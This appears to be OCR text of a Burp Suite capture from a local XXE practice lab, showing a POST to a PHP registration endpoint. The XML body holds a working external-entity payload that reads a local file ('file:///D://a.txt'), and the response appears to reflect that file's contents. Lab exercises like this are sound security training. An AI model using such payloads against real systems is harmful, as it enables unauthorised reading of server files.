 Request
Pretty Raw Hex \n
1 POST /xxelab-master/penlab/process.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 220
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108", "Microsoft
Edge";v="108"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1/xxelab-master/penlab/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE ANY [
21 <!ENTITY content SYSTEM "file:///D://a.txt">
22 ]>
23 <root><name>ssssss</name><tel>wwwwwwww</tel><email>&content;</email><
password>ddddddddd</password></root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Apr 2023 12:27:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 38
8
9 Sorry, asasdada is already registered!